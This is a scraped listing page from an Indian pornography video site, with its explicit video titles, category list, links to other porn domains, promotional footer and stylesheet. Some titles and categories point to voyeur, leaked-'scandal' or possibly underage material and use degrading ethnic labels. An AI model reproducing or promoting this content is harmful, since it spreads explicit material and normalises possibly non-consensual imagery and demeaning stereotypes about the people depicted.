                            <a href="/en/video/17751564015047774987/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f65a396b7c87930b" src="/thumbs/987/17751564015047774987_0.jpg"/>
                                    <span class="thumb-info">20:29</span>
                                </div>
                                <span class="thumb-desc">TURKISH HOMEMADE SEX</span>
                                <span class="thumb-extra">25319 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734517641290/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9cf71804a" src="/thumbs/290/2705852734517641290_0.jpg"/>
                                    <span class="thumb-info">8:17</span>
                                </div>
                                <span class="thumb-desc">Neeta</span>
                                <span class="thumb-extra">876897 25.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733979774766/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9af624f2e" src="/thumbs/766/2705852733979774766_0.jpg"/>
                                    <span class="thumb-info">1:32</span>
                                </div>
                                <span class="thumb-desc">Groping and sucking indian young prostitute with hot expessi</span>
                                <span class="thumb-extra">24209 17.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732790854416/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96884d310" src="/thumbs/416/2705852732790854416_0.jpg"/>
                                    <span class="thumb-info">7:31</span>
                                </div>
                                <span class="thumb-desc">Tamil aunty fucking</span>
                                <span class="thumb-extra">10864 2.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17243397974794307821/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ef4cdb19404e08ed" src="/thumbs/821/17243397974794307821_0.jpg"/>
                                    <span class="thumb-info">2:50</span>
                                </div>
                                <span class="thumb-desc">Desi Couple Fucking outdoor</span>
                                <span class="thumb-extra">10842 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731416962547/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb916a0e5f3" src="/thumbs/547/2705852731416962547_0.jpg"/>
                                    <span class="thumb-info">12:04</span>
                                </div>
                                <span class="thumb-desc">Desi college girl fuck</span>
                                <span class="thumb-extra">17914 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734372824022/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c6cfc3d6" src="/thumbs/22/2705852734372824022_0.jpg"/>
                                    <span class="thumb-info">7:25</span>
                                </div>
                                <span class="thumb-desc">Desi Lovers Hyderabad Indian</span>
                                <span class="thumb-extra">17599 25.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8935025809763426371/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7bff96a259e56043" src="/thumbs/371/8935025809763426371_0.jpg"/>
                                    <span class="thumb-info">0:55</span>
                                </div>
                                <span class="thumb-desc">Tamil beautiful bhabi boobs n cunt show by lover part 3</span>
                                <span class="thumb-extra">56111 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14316157815257017796/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c6ad35aec6d3adc4" src="/thumbs/796/14316157815257017796_0.jpg"/>
                                    <span class="thumb-info">5:32</span>
                                </div>
                                <span class="thumb-desc">Desi Tamil Aunty Arpita with Innocent</span>
                                <span class="thumb-extra">17615 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856896500409078/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7518e8e22f6" src="/thumbs/78/1892856896500409078_0.jpg"/>
                                    <span class="thumb-info">14:15</span>
                                </div>
                                <span class="thumb-desc">desi indain Red Saree Aunty undressed</span>
                                <span class="thumb-extra">23220 8.08.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5970722205907911665/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="52dc443647ad83f1" src="/thumbs/665/5970722205907911665_0.jpg"/>
                                    <span class="thumb-info">1:10</span>
                                </div>
                                <span class="thumb-desc">indian slut wife self record her big boobs com</span>
                                <span class="thumb-extra">27 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856894373529601/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7510fc88801" src="/thumbs/601/1892856894373529601_0.jpg"/>
                                    <span class="thumb-info">5:16</span>
                                </div>
                                <span class="thumb-desc">Eyptan group</span>
                                <span class="thumb-extra">24506 26.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2684833435169465915/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="254271c8d05e263b" src="/thumbs/915/2684833435169465915_0.jpg"/>
                                    <span class="thumb-info">6:34</span>
                                </div>
                                <span class="thumb-desc">Bank Manager Fucks Me Badly In His Home. He Puts His Cock In My Mouth</span>
                                <span class="thumb-extra">206 3.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5249908048962284039/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="48db6b8e29dc6a07" src="/thumbs/39/5249908048962284039_0.jpg"/>
                                    <span class="thumb-info">5:34</span>
                                </div>
                                <span class="thumb-desc">MALLU AUNTY; DEEP VAGINA EATING; BUTT LICKING; MOUTH(Tang) FUCKING UNTIL THE PRECIOUS JUICE; HOME-MADE, TAMIL KERALA BBC</span>
                                <span class="thumb-extra">32 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732148435999/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9423a4c1f" src="/thumbs/999/2705852732148435999_0.jpg"/>
                                    <span class="thumb-info">6:41</span>
                                </div>
                                <span class="thumb-desc">Desi wife sex</span>
                                <span class="thumb-extra">18275 21.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735035987390/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ee56d5be" src="/thumbs/390/2705852735035987390_0.jpg"/>
                                    <span class="thumb-info">5:54</span>
                                </div>
                                <span class="thumb-desc">New desi sexy video fack now and indein</span>
                                <span class="thumb-extra">36412 18.09.2020</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>

                <p class="text-block"></p>
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Similar Videos</h2>
                </div>
    
                <div class="categories">
<a href="https://xvideoindian.org/" data-ct="549170349"><span class="top-title">xvideo indian</span></a><a href="https://1xxxmalayalam.com/" data-ct="547990593"><span class="top-title">xxx malayalam</span></a><a href="http://bollywoodsex.name/" data-ct="3929315220"><span class="top-title">bollywood sex</span></a><a href="https://tamilhotsex2021.com/" data-ct="180436871"><span class="top-title">tamil hot sex 2021</span></a><a href="https://desiindiansex.org/" data-ct="898750289"><span class="top-title">desi indian sex</span></a><a href="http://pakistanporntube.net/" data-ct="2783345754"><span class="top-title">pakistan porn tube</span></a><a href="https://tamilsexy2021.com/" data-ct="3945003155"><span class="top-title">tamil sexy 2021</span></a><a href="http://desisexmms.net/" data-ct="4133168138"><span class="top-title">Desi Sex MMS</span></a><a href="http://bollywoodporn.name/" data-ct="3664009164"><span class="top-title">Bollywood Porn</span></a><a href="https://desisex.cc/" data-ct="3419732895"><span class="top-title">desi sex</span></a><a href="https://mallusex.me/" data-ct="3759593891"><span class="top-title">mallu sex</span></a><a href="https://1punjabisexvideo.com/" data-ct="429649617"><span class="top-title">punjabi sex video</span></a><a href="https://tamilhotmovies.net/" data-ct="3420784801"><span class="top-title">tamil hot movies</span></a><a href="http://pakistaniporn.me/" data-ct="1760381764"><span class="top-title">pakistani porn</span></a><a href="https://desisexmms2021.com/" data-ct="2119212275"><span class="top-title">desi sex mms 2021</span></a><a href="https://1indiansareesex.com/" data-ct="1199604"><span class="top-title">indian saree sex</span></a><a href="https://xxxindian.org/" data-ct="1391186272"><span class="top-title">xxx indian</span></a><a href="https://tamilsexvideo.me/" data-ct="2466158164"><span class="top-title">tamil sex video</span></a><a href="https://topxxxhindi.com/" data-ct="2545699518"><span class="top-title">top xxx hindi</span></a><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><span class="top-title">tamil new sex videos</span></a><a href="https://topindianxvideo.com/" data-ct="2527084859"><span class="top-title">top indian xvideo</span></a><a href="http://malluporn.net/" data-ct="578643652"><span class="top-title">mallu porn</span></a><a href="https://desinude.me/" data-ct="2243578179"><span class="top-title">Desi Nude</span></a><a href="http://malluvideos.org/" data-ct="1115977190"><span class="top-title">mallu videos</span></a><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><span class="top-title">bollywood sex videos</span></a><a href="http://desisexscandals.net/" data-ct="2992972123"><span class="top-title">desi sex scandals</span></a><a href="http://desiaunty.org/" data-ct="3860118855"><span class="top-title">desi aunty</span></a><a href="http://desiporn.me/" data-ct="683108878"><span class="top-title">Desi Porn</span></a><a href="https://southindianporn.org/" data-ct="116836637"><span class="top-title">South Indian Porn</span></a><a href="https://tamilxnxx.net/" data-ct="226655005"><span class="top-title">tamil xnxx</span></a> 
                </div>
    
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4#]</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Top Indian Sex Videos is an online porn site that showcases some of the hottest Indian adult videos. With a vast selection of professionally-shot, explicit Indian sex scenes, Top Indian Sex Videos is every fan of adult entertainment's go-to destination.

Whether you're a fan of amateur or professional Indian porn, Top Indian Sex Videos has you covered? Featuring the hottest Indian pornstars and newcomers, the site truly delivers an unforgettable experience. You will never be bored with their wide selection of high-definition videos, ranging from amateurs to professionals. 

Those looking for something more unique will surely enjoy the special features and trials available on Top Indian Sex Videos. From voyeur cams that give you a glimpse into real-life sex scenes to detailed BDSM sections that explore the depths of fetish pleasure, the options are incredibly varied. The possibilities are endless, whether you're exploring solo or with a partner.

The site is designed with the user in mind, and it's easy to navigate and find exactly what you're looking for. With frequent updates, you’ll always be able to keep up with the latest trends and explore the newest videos.

Top Indian Sex Videos is the perfect site for a fan of adult entertainment. Enjoy the wide selection of professionally-shot and explicit scenes, not to mention the variety of unique features. Get ready to explore an Indian sexual adventure like never before! <br><br><br>Copyright © topindiansexvideos.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6dd59ee0f89d4a208542cd43dfd96b01","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://topindiansexvideos.com/assets/css/app.css
body_size: 3142
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */@import url(https://fonts.googleapis.com/css?family=Lato:300,400,900&subset=latin-ext);html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.5;font-weight:400}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}ul{padding:0;list-style-type:none}@font-face{font-family:custom;src:url(../fonts/custom.eot);src:url(../fonts/custom.eot?#iefix) format("embedded-opentype"),url(../fonts/custom.woff) format("woff"),url(../fonts/custom.ttf) format("truetype"),url(../fonts/custom.svg#custom) format("svg");font-weight:400;font-style:normal}[class*=iconic-]:before{display:inline-block;font-family:custom;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.iconic-menu:before{content:'\0041'}.iconic-like:before{content:'\0042'}.iconic-menu_1:before{content:'\0043'}.iconic-star:before{content:'\0044'}.iconic-hearth:before{content:'\0045'}.iconic-search:before{content:'\0046'}.iconic-up:before{content:'\0047'}.iconic-dn:before{content:'\0048'}body{font-family:Lato,sans-serif;font-weight:400;background-color:#fff;font-size:0}.container{width:100%;max-width:1734px;padding:0 5px;margin:0 auto}.header-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.search-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:33%;padding-left:10px}.menu-toggle{width:33%;height:20px;position:relative;margin-bottom:10px;cursor:pointer}.menu-toggle.active:after,.menu-toggle.active:before,.menu-toggle:hover:after,.menu-toggle:hover:before{color:#2b56e2}.menu-toggle.active:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.menu-toggle:before{font-family:custom;font-size:20px;position:absolute;left:0;top:0;content:'\0041'}.menu-toggle:after{font-family:custom;font-size:8px;content:'\0048';position:absolute;left:25px;top:10px}.search{position:relative;width:370px}.search input{-webkit-border-radius:17px;border-radius:17px;border:1px solid #8f8f8f;background-color:#fff;color:#8f8f8f;font-family:Lato;font-size:14px;font-weight:300;padding:5px 20px;line-height:22px;width:100%}.search input:focus{outline:0}.search button{position:absolute;right:0;top:0;border:none;background-color:transparent;height:100%;width:30px;text-align:center;margin:0;padding:0;cursor:pointer}.search button:before{font-family:custom;content:'\0046';font-size:13px;color:#161616}.search button:focus{outline:0}.searches{position:relative;padding-left:25px;max-height:26px;overflow:hidden}.searches::before{content:'#';color:#adadad;font-family:Lato;font-size:36px;font-weight:300;line-height:26px;position:absolute;left:0;top:0}.searches a{color:#1f2045;font-family:Lato;font-size:14px;font-weight:300;line-height:26px;padding:0 5px}.searches a:hover{color:#2b56e2}.title-block{text-align:center;margin-bottom:10px}.title{color:#1f2045;font-size:40px;font-weight:900;line-height:40px;margin:10px 0 5px}.post-title{color:#8f8f8f;font-family:Lato;font-size:12px;font-weight:400;display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:22px}.thumbs-wrap{position:relative;overflow:hidden}.thumbs{padding-left:2px}.aside{left:0;top:-100%;position:absolute;font-size:20px;z-index:100;background-color:#fff;width:244px;padding:5px 5px;height:100%;-webkit-transition:top .25s ease-in-out;transition:top .25s ease-in-out}.aside.active{top:82px}.aside h3{color:#1f2045;font-size:20px;font-weight:900;line-height:30px;margin:0 0 10px}.player-thumbs-wrap .aside{top:-200%}.player-thumbs-wrap .aside.active{top:72px}.aside-nav a{color:#1f2045;font-size:14px;font-weight:900;line-height:40px;display:block}.aside-nav a i{font-size:11px;margin-right:5px}.aside-nav a:hover{color:#2b56e2}.thumb{width:240px;display:inline-block;vertical-align:top;position:relative;margin:0 6px 6px 0}.thumb:hover .thumb-desc{color:#1f2045}.thumb:hover .thumb-img-wrapper{-webkit-box-shadow:0 0 0 2px #2b56e2;box-shadow:0 0 0 2px #2b56e2}.thumb:hover .desc{background-color:#2b56e2;color:#fff}.thumb-img-wrapper{width:100%;position:relative;-webkit-border-radius:5px;border-radius:5px;overflow:hidden;-webkit-box-shadow:0 0 0 2px #e2e2e2;box-shadow:0 0 0 2px #e2e2e2}.thumb-img-wrapper img{width:100%}.thumb-info{color:#fefefe;-webkit-border-radius:4px;border-radius:4px;background-color:rgba(0,0,0,.8);font-size:10px;font-weight:400;position:absolute;right:2px;bottom:2px;padding:3px 7px}.thumb-desc{color:#2b56e2;max-height:44px;overflow:hidden;font-family:Lato;font-size:16px;font-weight:300;line-height:18px;padding:5px;display:block}.thumb-extra{color:#000;font-family:Lato;font-size:10px;font-weight:300;display:block;padding:0 5px}.thumb-tags{max-height:20px;overflow:hidden;position:absolute;bottom:35px;left:0;width:100%}.thumb-tags a{color:#2b2b2b;font-family:Lato;font-size:12px;font-weight:300;line-height:20px;text-transform:uppercase;padding:0 7px}.thumb-tags a:hover{color:#b6b6c8}.thumb-desc-cat{font-size:0;max-height:none;margin-top:28px;text-align:center;height:35px}.thumb-desc-cat .desc{height:30px;color:#2b56e2;font-family:Lato;font-size:16px;font-weight:300;-webkit-border-radius:14px;border-radius:14px;border:2px solid #2b56e2;background-color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;display:inline-block;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:100%;padding:4px 10px}.text-block{color:#a3a3a3;font-family:Lato;font-size:14px;font-weight:300;line-height:22px}.socials{margin:0 10px;white-space:nowrap}.socials a{display:inline-block;vertical-align:top;width:35px;height:35px;border:1px solid #d9d9d9;background-color:#fff;-webkit-border-radius:50%;border-radius:50%;padding:7px;margin:0 2px}.socials a:hover{background-color:#d9d9d9}.pagination{text-align:center}.pagination a,.pagination span{color:#2b56e2;font-family:Lato;font-size:14px;font-weight:300;line-height:40px;display:inline-block;vertical-align:top;-webkit-border-radius:5px;border-radius:5px;border:2px solid transparent;min-width:42px;margin:0 2px 2px 0}.pagination .next,.pagination .prev{width:42px;height:42px;line-height:37px;font-size:20px}.pagination a:hover,.pagination span{border:2px solid #e2e2e2;color:#1f2045}.languages{position:relative;font-size:0}.languages:hover .lang-dropdown{display:block}.languages .lang-current{color:#000;font-size:14px;text-align:right;display:block;width:100%;cursor:pointer;position:relative;border:1px solid #d9d9d9;background-color:#fff;padding-right:12px;padding:5px 15px}.languages .lang-current:before{font-family:custom;font-size:8px;content:'\0048';position:absolute;right:5px;top:12px}.languages .lang-dropdown{position:absolute;top:100%;right:0;background-color:#fff;z-index:2;-webkit-columns:2;-moz-columns:2;columns:2;width:180px;padding:5px 10px;display:none;border:1px solid #d9d9d9;background-color:#fff}.languages .lang-dropdown a{color:#000;display:inline-block;width:100%;font-size:14px;line-height:33px}.languages .lang-dropdown a:hover{opacity:.8}.promo{text-align:center;max-height:270px;overflow:hidden;margin:20px 0}.promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}.tags a{color:#2b56e2;font-family:Lato;font-size:16px;font-weight:300;line-height:20px;display:inline-block;vertical-align:top;border:2px solid #2b56e2;background-color:#fff;margin:0 3px 3px 0;-webkit-border-radius:14px;border-radius:14px;padding:3px 13px}.tags a:hover{background-color:#2b56e2;color:#fff}.aside-categories{max-height:492px;overflow:hidden}.aside-categories,.categories{-webkit-columns:7;-moz-columns:7;columns:7;-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}.aside-categories a,.categories a{color:#1fa3ff;position:relative;display:inline-block;vertical-align:top;width:100%;font-family:Lato;font-size:14px;font-weight:400;line-height:40px;border-bottom:1px solid #e6f3ff;padding-left:20px}.aside-categories a:before,.categories a:before{content:'';height:15px;width:15px;position:absolute;left:0;top:12px;border:2px solid #b1dcff;-webkit-border-radius:50%;border-radius:50%;background-color:#fff}.aside-categories a:hover,.categories a:hover{color:#1e1f44}.aside-categories a:hover:before,.categories 